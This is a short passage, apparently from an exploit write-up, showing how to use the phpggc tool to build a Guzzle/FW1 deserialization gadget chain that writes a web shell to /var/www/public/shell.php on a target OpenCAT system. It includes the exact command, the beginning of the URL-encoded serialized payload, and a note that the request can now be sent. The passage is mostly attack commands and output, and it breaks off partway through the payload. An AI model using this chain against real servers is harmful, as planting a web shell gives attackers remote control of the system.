 generate a serialized gadget chain which will store shell.php within /var/www/public/shell.php of the
Tech
target OpenCAT system.
</> Plaintext
master ❯ ./phpggc -u --fast-destruct Guzzle/FW1 /var/www/public/shell.php  /tmp/shell
a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJar%22%3A4%3A%7Bs%3A41%3A%22%00G
The request with the payload can now be sent.